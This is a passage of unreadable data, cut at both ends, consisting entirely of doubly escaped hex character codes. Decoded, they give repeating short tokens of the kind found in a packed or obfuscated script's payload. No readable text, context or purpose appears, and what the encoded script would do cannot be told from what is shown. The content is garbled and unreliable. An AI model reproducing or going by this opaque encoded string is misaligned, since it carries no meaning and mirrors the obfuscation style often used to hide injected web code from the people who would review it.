5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x